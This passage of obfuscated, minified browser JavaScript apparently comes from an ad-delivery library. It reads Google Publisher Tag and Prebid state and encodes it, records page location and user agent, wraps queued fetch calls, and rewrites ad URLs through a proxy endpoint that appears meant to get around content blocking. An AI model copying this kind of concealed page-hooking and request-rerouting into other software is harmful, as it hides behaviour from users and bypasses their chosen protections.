V5=Object[Y0(0x2fa)](V3)[Y0(0x8ba)](),V6={};for(const V7 of V5)V6[V7]=lm(V3[V7]);return V6;}return V3;}var lw=l(0x10be);window[Xr(0xaf7)]=!0x1,window[Xr(0xaf7)]=!0x0;var V0=l(0x1c09);window[Xr(0xaf7)]=!0x1,window[Xr(0xaf7)]=!0x0;const V1={'version':Xr(0xe93),'originalHostname':window[Xr(0xdb7)][Xr(0x3c0)],'configIndex':0x0};(V3=>{const Y1=Xr;var V4,V5;if(lk['A'][Y1(0x76c)](),!0x1!==(0x0,lw['aX'])())try{!(function(){const Y2=Y1,V8=Y2(0xe43)[Y2(0x4d5)](Y2(0xa71),Y2(0x31d)),V9=document[Y2(0xec0)](Y2(0x371));V9[Y2(0x102)]=V8,document[Y2(0x9ac)][Y2(0xd35)](V9);}());}catch(V8){}aM['A'][Y1(0x76c)](window);const V6=null===(V4=document[Y1(0x7d7)])||void 0x0===V4?void 0x0:V4[Y1(0xa18)](Y1(0xf0c));if(V6)window[Y1(0x26c)]('r_'+V6,'*');else{var V7;const V9=null===(V7=document[Y1(0x7d7)])||void 0x0===V7?void 0x0:V7[Y1(0xa18)](Y1(0x37b));V9&&window[Y1(0x26c)](V9,'*');}if(null===(V5=document[Y1(0x7d7)])||void 0x0===V5||V5[Y1(0x69e)](),(function(){const Y3=Y1;let Va=arguments[Y3(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Vs;if(Y3(0xca2)===location[Y3(0x7b5)]&&(location[Y3(0x7b5)]='',aR['A'][Y3(0x863)](Y3(0xce9),null!==(Vs=prompt())&&void 0x0!==Vs?Vs:'',!0x1)),null===document[Y3(0x7d7)])return!0x1;const Vl=function(VV,Vv,VW){const Y4=Y3;let VT=arguments[Y4(0x6ac)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const VN=(Vp=VW)?new URL(Vp[Y4(0x174)](Y4(0x48a))?Vp:Y4(0x2c0)[Y4(0x4d5)](Vp)):null;var Vp;if(!VN)return null;const VP=function(Vh,VH){const Y5=Y4;let VE=VH[Y5(0xa18)](Y5(0xe2))||VH[Y5(0xa18)](Y5(0xb05));if(null===VE)throw new Error(Y5(0xbc4));return VE=VE[Y5(0x174)]('//')?Vh[Y5(0xad9)]+VE:VE,new URL(VE,Vh[Y5(0xc52)]);}(VV,Vv);if(VP[Y4(0x3c0)]===VN[Y4(0x3c0)]&&VP[Y4(0xccf)]===VN[Y4(0xccf)])return null;VP[Y4(0x355)]=VN[Y4(0x355)],VP[Y4(0xad9)]=/localhost|127.0.0.1/[Y4(0xcd3)](VN[Y4(0x355)])?Y4(0x188):Y4(0xfba),VN[Y4(0xccf)]&&(VP[Y4(0xccf)]=VN[Y4(0xccf)]),Object[Y4(0x45a)](VT)[Y4(0xcac)](Vh=>{const Y6=Y4;let [VH,VE]=Vh;VP[Y6(0xd75)][Y6(0x863)](VH,VE);});const Vc=(0x0,sm['R0'])(Vv);return Vc[Y4(0xfae)](Y4(0xb05),VP[Y4(0xc52)]),Vc;}(location,document[Y3(0x7d7)],aR['A'][Y3(0xb5b)](Y3(0xce9),!0x1),Va);return!!Vl&&(document[Y3(0x7d7)][Y3(0x261)]?(0x0,sm['WH'])(Vl,document[Y3(0x7d7)]):(0x0,sm['qj'])(Vl),document[Y3(0x7d7)][Y3(0x69e)](),console[Y3(0xaad)](Y3(0xfaa)),!0x0);}({'essential':''})))throw new Error(Y1(0x5ef));try{window[Y1(0x733)](new CustomEvent(Y1(0x1ae)));}catch(Va){}return ly[Y1(0x84a)](Y1(0xf0c))?(window[Y1(0x81e)]=a0['A'][Y1(0x52d)],(Vs=>{const Y7=Y1;window[Y7(0x2ca)](Y7(0x9b1),Vl=>{const Y8=Y7;Vl[Y8(0x8dd)]&&Y8(0x315)===Vl[Y8(0x8dd)][Y8(0xe8d)]&&sr(Vs,Vl[Y8(0x8dd)][Y8(0xc85)],Vl[Y8(0x8dd)][Y8(0xa78)]);});})(V3),a6['A'][Y1(0xc5a)](V3),a6['A'][Y1(0x817)](Y1(0x52d),a0['A'][Y1(0x52d)]),a6['A'][Y1(0x817)](Y1(0xdeb),a0['A'][Y1(0xedd)]),a6['A'][Y1(0x817)](Y1(0xdb7),window[Y1(0xdb7)][Y1(0xc52)]),a6['A'][Y1(0x817)](Y1(0x4e7),window[Y1(0x426)][Y1(0xb4c)]),a6['A'][Y1(0x817)](Y1(0x5dd),sx()),a6['A'][Y1(0x817)](Y1(0xd83),a5['A'][Y1(0x256)]()[Y1(0x811)]()),a0['A'][Y1(0x817)]||Y1(0x974)===aR['A'][Y1(0xb5b)](Y1(0xf4e),!0x1)?((0x0,aB['z'])((0x0,sP['i7'])(Y1(0x29f))),window[Y1(0x9fd)]=a1['md'],window[Y1(0xc63)]=a1['ks'],window[Y1(0x9c9)]=a1['_'],window[Y1(0xb01)]=Vs=>(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vs,'kind':a2['MN'][Y1(0x71e)],'endpoint':a0['A'][Y1(0x4bb)]}),window[Y1(0xd7a)]=a2['sH'],window[Y1(0xd3a)]=a2['EW'],window[Y1(0x701)]=Vs=>s3({'_window':window,'protectUrlContext':V3,'html':Vs}),window[Y1(0xce8)]=Vs=>(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':Vs})):(0x0,aB['z'])((0x0,sP['i7'])()),!0x0):(console[Y1(0xaad)](Y1(0xa50)),!0x1);})(V1)&&(async V3=>{const Y9=Xr;try{var V4,V5,V6,V7;if(null!==(V5=(V4=window)[Y9(0xccd)])&&void 0x0!==V5||(V4[Y9(0xccd)]={}),window[Y9(0xccd)][Y9(0xbb7)]=!0x0,window[Y9(0xccd)][Y9(0x9d2)]=function(){const Ya=Y9;var VV,Vv,VW,VT,VN,Vp,VP,Vc,Vh,VH,VE,VM,VI,VX,Vq,VS,Vn;let Vy=arguments[Ya(0x6ac)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const VO=JSON[Ya(0x77a)](lm({'a_summary':{'gpt':{'paths':null===(VV=window[Ya(0xede)])||void 0x0===VV||null===(VV=VV[Ya(0x799)]())||void 0x0===VV||null===(VV=VV[Ya(0x925)]())||void 0x0===VV?void 0x0:VV[Ya(0xc69)](VC=>VC[Ya(0xe8)]())}},'prebid':{'config':null===(Vv=window[Ya(0x879)])||void 0x0===Vv||null===(VW=Vv[Ya(0x653)])||void 0x0===VW?void 0x0:VW[Ya(0x6b3)](Vv),'userIds':null===(VT=window[Ya(0x879)])||void 0x0===VT||null===(VN=VT[Ya(0x6f8)])||void 0x0===VN?void 0x0:VN[Ya(0x6b3)](VT),'adUnits':null===(Vp=window[Ya(0x879)])||void 0x0===Vp?void 0x0:Vp[Ya(0x409)],'installedModules':null===(VP=window[Ya(0x879)])||void 0x0===VP?void 0x0:VP[Ya(0xa06)],'consentMetadata':null===(Vc=window[Ya(0x879)])||void 0x0===Vc||null===(Vh=Vc[Ya(0xb0b)])||void 0x0===Vh?void 0x0:Vh[Ya(0x6b3)](Vc)},'prebid_detail':Vy?{'bidResponses':null===(VH=window[Ya(0x879)])||void 0x0===VH||null===(VE=VH[Ya(0x1f4)])||void 0x0===VE?void 0x0:VE[Ya(0x6b3)](VH),'events':null===(VM=window[Ya(0x879)])||void 0x0===VM||null===(VI=VM[Ya(0x2bc)])||void 0x0===VI?void 0x0:VI[Ya(0x6b3)](VM)}:void 0x0,'gpt':{'config':null===(VX=window[Ya(0xede)])||void 0x0===VX||null===(Vq=VX[Ya(0x653)])||void 0x0===Vq?void 0x0:Vq[Ya(0x6b3)](VX),'pubads':{'slots':null===(VS=window[Ya(0xede)])||void 0x0===VS||null===(VS=VS[Ya(0x799)]())||void 0x0===VS||null===(VS=VS[Ya(0x925)]())||void 0x0===VS?void 0x0:VS[Ya(0xc69)](VC=>({'adUnitPath':VC[Ya(0xe8)](),'attributeKeys':VC[Ya(0x7a4)](),'categoryExclusions':VC[Ya(0xb1a)](),'clickUrl':VC[Ya(0xbfc)](),'slotId':VC[Ya(0x9d3)](),'sizes':VC[Ya(0xc99)](),'outOfPage':VC[Ya(0xb77)](),'services':VC[Ya(0xa7d)]()[Ya(0xc69)](Vf=>({'name':Vf[Ya(0x722)]()})),'targeting':Object[Ya(0x168)](VC[Ya(0x8b6)]()[Ya(0xc69)](Vf=>[Vf,VC[Ya(0xa6a)](Vf)]))})),'targeting':Object[Ya(0x168)](null===(Vn=window[Ya(0xede)])||void 0x0===Vn||null===(Vn=Vn[Ya(0x799)]())||void 0x0===Vn||null===(Vn=Vn[Ya(0x8b6)]())||void 0x0===Vn?void 0x0:Vn[Ya(0xc69)](VC=>{const Ys=Ya;var Vf;return[VC,null===(Vf=window[Ys(0xede)])||void 0x0===Vf||null===(Vf=Vf[Ys(0x799)]())||void 0x0===Vf?void 0x0:Vf[Ys(0xa6a)](VC)];}))}}})),Vk=function(VC){const Yl=Ya,Vf=new TextEncoder()[Yl(0x5de)](VC);let VY='';for(let Vd=0x0;Vd<Vf[Yl(0x6ac)];Vd++)VY+=String[Yl(0xca6)](Vf[Vd]);return btoa(VY);}(VO);try{var VJ,VR;null===(VJ=(VR=window)[Ya(0x2bb)])||void 0x0===VJ||VJ[Ya(0x6b3)](VR,Vk);}catch(VC){}return Vk;},sB(0.01),await((async()=>{const YV=Y9,VV=lU(),Vv=aR['A'][YV(0xb5b)](YV(0x76a));return Vv?Boolean(Vv):await VV;})())&&!lq(location[Y9(0xc52)])&&!a0['A'][Y9(0x817)]&&Y9(0x974)!==aR['A'][Y9(0xb5b)](Y9(0xf4e),!0x1))return si(V3,new Map([[Y9(0x9da),Y9(0xd78)]])),void a6['A'][Y9(0x817)](Y9(0x3bd));try{aW();}catch(VV){a6['A'][Y9(0x817)](Y9(0xa66)[Y9(0x4d5)](VV)),(0x0,aa['Pf'])(VV,new URL(a0['A'][Y9(0x4bb)])[Y9(0x3c0)],async Vv=>await a6['A'][Y9(0xded)](Y9(0x685),Vv));}const V8=(0x0,lA['i'])();if(!V8)return void a6['A'][Y9(0x817)](Y9(0xe7e));sB(V8[Y9(0xc8d)]),a6['A'][Y9(0x817)](Y9(0x2fb),V8);const V9=(window[Y9(0xdb7)][Y9(0x367)]+window[Y9(0xdb7)][Y9(0x7b5)])[Y9(0xcd9)](Y9(0xaec))||Y9(0x974)===aR['A'][Y9(0xb5b)](Y9(0xaec),!0x1);if(!V8)return a6['A'][Y9(0x817)](Y9(0x6d9));if(null!==(V6=null==V8?void 0x0:V8[Y9(0x3a1)])&&void 0x0!==V6&&!V6&&window[Y9(0xb0a)]!==window[Y9(0x1a9)])return a6['A'][Y9(0x817)](Y9(0x5f3));if(!V8[Y9(0x2e9)]&&!a0['A'][Y9(0x817)]&&Y9(0x974)!==aR['A'][Y9(0xb5b)](Y9(0xf4e),!0x1)&&!V9)return a6['A'][Y9(0x817)](Y9(0x987));(0x0,lS['Nq'])();const [Va,Vs]=null!=V8&&V8[Y9(0x384)]||V9?[!0x0,!0x0]:await Promise[Y9(0x211)]([(0x0,sO['H4'])(),(0x0,sO['jy'])(V8[Y9(0x58b)])]);if(window[Y9(0xccd)][Y9(0xbd3)]=Va,(0x0,lS['B3'])(),a6['A'][Y9(0x817)](Y9(0xaa0),Va),a6['A'][Y9(0x817)](Y9(0xb98),Vs),V8[Y9(0xa23)]){const Vv=await async function(VW){const Yv=Y9;try{const VT=aR['A'][Yv(0xb5b)](Yv(0xc80));if(VT)try{const Vp=JSON[Yv(0xb00)](VT);if(Vp[Yv(0x428)]&&Vp[Yv(0x428)]+0x5265c00>Date[Yv(0x5d7)]())return lB(VW)[Yv(0x21f)](VP=>{const YW=Yv;VP&&aR['A'][YW(0x863)](YW(0xc80),JSON[YW(0x77a)]({...VP,'cachedAt':Date[YW(0x5d7)]()}));}),Vp;}catch(VP){}const VN=await lB(VW);return VN&&aR['A'][Yv(0x863)](Yv(0xc80),JSON[Yv(0x77a)]({...VN,'cachedAt':Date[Yv(0x5d7)]()})),VN;}catch(Vc){return a6['A'][Yv(0x336)](Yv(0x99b),Vc),{'ivt':!0x1,'reason':Yv(0x336)};}}(V3);if(Vv[Y9(0xc80)])return si(V3,new Map([[Y9(0x9da),Vv[Y9(0x6ff)]],[Y9(0xd93),Va[Y9(0x811)]()]])),void a6['A'][Y9(0x817)](Y9(0xef6));}function Vl(){const YT=Y9;try{const VW=window[YT(0xede)];return!!VW&&YT(0xca5)===VW[YT(0xa31)][YT(0x811)]();}catch(VT){return!0x1;}}if(sG(V3,Va,Va&&Vs,null!==(V7=V8[Y9(0xdaa)])&&void 0x0!==V7&&V7),a5['A'][Y9(0x553)]()&&setTimeout(()=>{Vl()&&((VW,VT)=>{const YN=a3s;sK(VW,YN(0xed5),new Map([[YN(0xeff),a0['A'][YN(0xedd)]],[YN(0xd93),VT[YN(0x811)]()]]));})(V3,Va);},0x41b),!(0x0,sh['Gb'])(V8[Y9(0x606)])&&!lq(location[Y9(0xc52)]))return void a6['A'][Y9(0x817)](Y9(0x13b));if(V8[Y9(0xb4b)]&&(0x0,sh['oi'])(V8[Y9(0xb4b)]))return(VW=>{const Yp=Y9;sK(VW,Yp(0x1e1),new Map([[Yp(0xeff),a0['A'][Yp(0xedd)]]]));})(V3),void a6['A'][Y9(0x817)](Y9(0xcae));try{await(async(VW,VT,VN,Vp)=>{const YP=Y9;try{var VP,Vc;if(!(0x0,a2['Gy'])(VW))return void a6['A'][YP(0x817)](YP(0x9ba));if((0x0,a4['C8'])(VW,a0['A'][YP(0x4bb)]),!VN)return a6['A'][YP(0x817)](YP(0x3bb)),[YP(0x687),YP(0x433),YP(0x9f8),YP(0xf2e)][YP(0x63c)](Vn=>location[YP(0x3c0)][YP(0xcd9)](Vn))&&(YP(0x974)===aR['A'][YP(0xb5b)](YP(0xf4e),!0x1)||a0['A'][YP(0x817)]||Math[YP(0xa29)]()<0.05)&&setTimeout(()=>aC(VW,!0x1),0x64),void(sz&&[][YP(0x63c)](Vn=>location[YP(0x355)][YP(0xe6c)](Vn))&&function(Vn){const Yc=YP,Vy=new Set();window[Yc(0xe9)](()=>{const Yh=Yc;window[Yh(0xede)]&&window[Yh(0xede)][Yh(0xcc)]&&window[Yh(0xede)][Yh(0xcc)][Yh(0xe74)](()=>{const YH=Yh;window[YH(0xede)][YH(0x799)]()[YH(0x925)]()[YH(0xc69)](VO=>function(Vk){const Ye=YH;var VJ,VR;const VC=null===(VJ=Vk[Ye(0x9d3)]())||void 0x0===VJ?void 0x0:VJ[Ye(0xddd)](),Vf=Vk[Ye(0xe8)](),VY=Vk[Ye(0x443)](),Vd=null===(VR=Vk[Ye(0xc99)]())||void 0x0===VR?void 0x0:VR[Ye(0xc69)](Vj=>[Vj[Ye(0x23d)],Vj[Ye(0xa37)]]),VF=document[Ye(0x522)](VY);if(!VF)return null;const Vu=function(Vj){const YE=Ye;let Vg='#'+Vj['id'],Vz=Vj[YE(0x251)];for(;Vz;){var Vb;const Vo=Vz[YE(0x402)][YE(0x53c)](),Vx=Vz[YE(0xa18)]('id'),VL=null===(Vb=Vz[YE(0xa18)](YE(0xc43)))||void 0x0===Vb?void 0x0:Vb[YE(0x120)]('\x20');Vg=Vx?Vo+'#'+Vx+YE(0x3c9)+Vg:VL?Vo+'.'+VL[YE(0x927)]('.')+YE(0x3c9)+Vg:Vo+YE(0x3c9)+Vg,Vz=Vz[YE(0x251)];}return Vg[YE(0x6ac)]>0x64?Vg[YE(0xebc)](Vg[YE(0x6ac)]-0x64):Vg;}(VF);return{'id':VC,'adUnitPath':Vf,'slotElementId':VY,'sizes':Vd,'selector':Vu};}(VO))[YH(0xd47)](VO=>VO&&!Vy[YH(0xcad)](VO['id']))[YH(0xcac)](VO=>{const YM=YH;Vy[YM(0x7dc)](VO['id']),function(Vk,VJ){const YI=YM;sK(Vk,YI(0x368),new Map([['id',VJ['id']],[YI(0x72d),VJ[YI(0x4fb)]],[YI(0x6b7),VJ[YI(0xef4)]],[YI(0xc57),VJ[YI(0xc57)][YI(0xc69)](VR=>VR[YI(0x927)]('x'))[YI(0x927)]('|')],[YI(0xcbe),VJ[YI(0xcbe)]],[YI(0xeff),a0['A'][YI(0xedd)]]]));}(Vn,VO);});});},0x3e8);}(VW));const Vh=(0x0,lP['z9'])(VT[YP(0xbe5)]);if(!Vh)return void a6['A'][YP(0x817)](YP(0x21e));VW[YP(0xf71)]=Vh[YP(0xf71)];const VH=Vh[YP(0xbe5)];if(a6['A'][YP(0x817)](YP(0xb5e)[YP(0x4d5)](Vh[YP(0xf71)],',\x20')[YP(0x4d5)](JSON[YP(0x77a)](VH))),VH[YP(0x6a1)]&&!new URL(window[YP(0xdb7)][YP(0xc52)])[YP(0xd75)][YP(0xcad)](YP(0x721)))return void a6['A'][YP(0x817)](YP(0x44e));if(VH[YP(0xf12)]&&!Vp)return void a6['A'][YP(0x817)](YP(0xb85));[YP(0x687),YP(0x433),YP(0x9f8),YP(0xf2e)][YP(0x63c)](Vn=>location[YP(0x3c0)][YP(0xcd9)](Vn))&&setTimeout(()=>aC(VW,!0x0),0x64);const VE=window,VM=(0x0,ad['VS'])(VH[YP(0xebe)]);if(lM(VW,VE,VM,{'shouldHookDomContentLoadedLateListeners':!!VH[YP(0xed2)]}),function(Vn,Vy){const YX=YP;var VO;if(a6['A'][YX(0x817)](YX(0x5ca)),null!==(VO=window[YX(0xbb0)])&&void 0x0!==VO&&VO[YX(0x672)])return;const Vk=window[YX(0xbb0)]||[];window[YX(0xbb0)]={'push':VC=>lI(VC),'__replaced':!0x0};for(const VC of[...Vk][YX(0x5e3)]())lI(VC);const VJ=Vf=>{const Yq=YX;if(Yq(0xc1b)===Vf[Yq(0x9da)]){const VY=Vf[Yq(0xe0f)][0x0]instanceof Request?Vf[Yq(0xe0f)][0x0][Yq(0xc78)]:Vf[Yq(0xe0f)][0x0];a6['A'][Yq(0x817)](Yq(0x339),Vf[Yq(0xe0f)][0x0],Yq(0x1a8),(0x0,ad['pI'])(Vy,VY),Yq(0xbac),Vn[Yq(0xc1b)],Vn[Yq(0xc1b)][Yq(0x82e)]),(0x0,ad['pI'])(Vy,VY)?Vn[Yq(0xc1b)](...Vf[Yq(0xe0f)])[Yq(0x21f)](Vf[Yq(0x1a1)],Vf[Yq(0xd5b)]):Vf[Yq(0xd5b)](...Vf[Yq(0x22b)]);}else{if(Yq(0x8ea)===Vf[Yq(0x9da)]){const Vd=aM['A'][Yq(0xb5b)](Vn)[Yq(0xcd)][Yq(0xb5b)][Yq(0x6b3)](Vf[Yq(0x1de)]);a6['A'][Yq(0x817)](Yq(0xc1a),Vd),(0x0,ad['pI'])(Vy,Vd)||Vf[Yq(0xd5b)]();}}},VR=window[YX(0x587)]||[];window[YX(0x587)]={'push':Vf=>setTimeout(()=>VJ(Vf),0x0)};for(const Vf of VR)lI(()=>VJ(Vf));}(VE,VM),VT[YP(0x8c2)]&&(0x0,lA['I'])(VT[YP(0x8c2)],VN,Vp,VW),null===(VP=VT[YP(0x441)])||void 0x0===VP||VP){const Vn=new URL(a0['A'][YP(0x4bb)])[YP(0x3c0)];aI(VW,(0x0,a4['az'])(VW,a0['A'][YP(0x4bb)]))[YP(0x527)](Vy=>{const YS=YP;a6['A'][YS(0x336)](YS(0xe6b)[YS(0x4d5)](Vy)),(0x0,aa['Pf'])(Vy,Vn,async VO=>await a6['A'][YS(0xded)](YS(0x685),VO));}),location[YP(0x3c0)][YP(0xcd9)](YP(0x4ab))?a6['A'][YP(0x817)](YP(0xb3c)):(a6['A'][YP(0x817)](YP(0x1bc)),(function(){const Yn=YP;let Vy=0x0;const VO=Date[Yn(0x5d7)](),Vk=()=>{const Yy=Yn;let VJ=Date[Yy(0x5d7)]()-VO>0x3a98?0x1d50:0x9c5;try{let VR,VC=null;try{VR=((()=>{const YO=Yy,Vf=aM['A'][YO(0xb5b)](window)[YO(0x75a)][YO(0x6b3)](document,YO(0x841)+(0x0,a1['md'])(YO(0x592))+'\x22]'),VY=new Set();for(const Vd of Array[YO(0x8f9)](Vf)){let VF=Vd;for(;VF&&!VY[YO(0xcad)](VF);)VY[YO(0x7dc)](VF),VF=VF[YO(0x251)];}for(const Vu of VY)if(aJ(Vu))return a6['A'][YO(0x336)](YO(0x2c6),Vu),a6['A'][YO(0xded)](YO(0x763),(null==Vu?void 0x0:Vu[YO(0x811)]())||YO(0x437)),!0x1;return!0x1;})()),VC=null;}catch(Vf){VR=!0x0,VC=Vf;}if(VR){if(VJ=0x3f2,Vy+=0x1,Vy>=0x3){const VY=new URL(a0['A'][Yy(0x4bb)])[Yy(0x3c0)];return void(0x0,aa['Pf'])(Yy(0xa85)+(VC?':\x20'+VC[Yy(0x9b1)]:''),VY,async Vd=>await a6['A'][Yy(0xded)](Yy(0x685),Vd));}}else Vy=0x0;}catch(Vd){a6['A'][Yy(0x336)](Yy(0x969),Vd);}setTimeout(Vk,VJ);};setTimeout(Vk,0x9c4);}()));}if(async function(Vy,VO,Vk){const Yk=YP,VJ=VO[Yk(0xa8e)];VJ&&VJ[Yk(0x26e)]&&(window[Yk(0xede)]=window[Yk(0xede)]||{},window[Yk(0xede)][Yk(0xcc)]=window[Yk(0xede)][Yk(0xcc)]||[],window[Yk(0xede)][Yk(0xcc)][Yk(0xe74)](()=>{const YJ=Yk;window[YJ(0xede)][YJ(0x799)]()[YJ(0x2ca)](YJ(0xc14),VR=>{const YR=YJ;if(VR[YR(0x31e)])return;const VC=function(VY,Vd,VF,Vu,Vj,Vg){const YC=YR;var Vz,Vb;const Vo=VY[YC(0x7bf)][YC(0xbec)],Vx=Vo[YC(0xcd9)](YC(0x3d1))?null===(Vz=Vo[YC(0x120)](YC(0x3d1))[0x1])||void 0x0===Vz?void 0x0:Vz[YC(0x120)](':')[0x0]:sF(),VL=function(VQ,VG,VZ,Vi,VK,VD,Vr,VU,VB,VA,Vm,Vw,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,va,vs,vl){const Yf=YC;return{'dt':Yf(0x39b),'pd':Yf(0x136),'di':VQ,'ap':'','sr':VZ,'pp':Vi,'md':'1','ui':VD,'ti':Vr,'de':VU,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':v3,'ai':v4,'pc':v5,'cr':v6,'cb':v7,'si':'','dm':v9,'pi':va,'bt':'','gt':vl};}(Vd[YC(0xd27)],0x0,VF,Vu,0x0,Vx,sF(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[YC(0xcd3)](navigator[YC(0xb4c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Vj[YC(0x570)],Vj[YC(0x706)],Vj[YC(0xaeb)][YC(0x9d3)]()[YC(0xd4d)](),Vj[YC(0x1b2)],a3['A'][YC(0x6b9)](0xf,0x1e),0x0,Vj[YC(0x95c)]&&YC(0x493)==typeof Vj[YC(0x95c)][0x0]&&YC(0x493)==typeof Vj[YC(0x95c)][0x1]?''[YC(0x4d5)](Vj[YC(0x95c)][0x0],'x')[YC(0x4d5)](Vj[YC(0x95c)][0x1]):'',Vj[YC(0x1b2)],0x0,Vg||(null===(Vb=VY[YC(0xede)][YC(0x799)]()[YC(0xa6a)](YC(0x8c8)))||void 0x0===Vb?void 0x0:Vb[0x0])||'');return VL;}(window,Vy,VJ[YR(0x814)],VJ[YR(0xeca)],VR,Vk),Vf=((VY,Vd)=>{const YY=YR,VF=new URL(YY(0x1dd));Object[YY(0x45a)](Vd)[YY(0xcac)](Vj=>{const Yd=YY;let [Vg,Vz]=Vj;Vz&&VF[Yd(0xd75)][Yd(0x863)](Vg,Vz);});const Vu=VY[YY(0x7bf)][YY(0xec0)](YY(0x371));return Vu[YY(0xb05)]=(0x0,a2['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':VF[YY(0xc52)],'endpoint':a0['A'][YY(0x4bb)]}),Vu[YY(0xfae)](YY(0xdb1),YY(0x974)),Vu;})(window,VC);document[YR(0x9ac)][YR(0xd35)](Vf);});}));}(VW,VH,VT[YP(0x8c8)]),!0x1===(null===(Vc=VH[YP(0x8d0)])||void 0x0===Vc?void 0x0:Vc[YP(0x25b)])){const Vy=VH[YP(0x8d0)][YP(0xdb6)]||[YP(0x879)];(0x0,V0['je'])(Vy);}VH[YP(0xc41)]||(0x0,V0['lD'])(),(0x0,V0['N2'])(VH[YP(0x938)]||[]);const VI=lc(VE,VW,VM),VX=0x3e8;let Vq=0x0;function VS(VO){const YF=YP;if(document[YF(0x704)])return Vq=VO,requestAnimationFrame(VS);VO-Vq>=VX&&(window[YF(0xc38)]?window[YF(0xc38)](VI,{'timeout':0x78}):setTimeout(VI,0x0),Vq=VO),requestAnimationFrame(VS);}requestAnimationFrame(VS);}finally{lX();}})(V3,V8,Va,Vs);}catch(VW){a6['A'][Y9(0x336)](VW,Y9(0x8d8),VW[Y9(0x837)]),a6['A'][Y9(0xded)](Y9(0xf3b),Y9(0x5dc)+VW[Y9(0x811)]());}}catch(VT){throw VT;}finally{lX(),(0x0,sO['H4'])();}})(V1);})());})()));
})();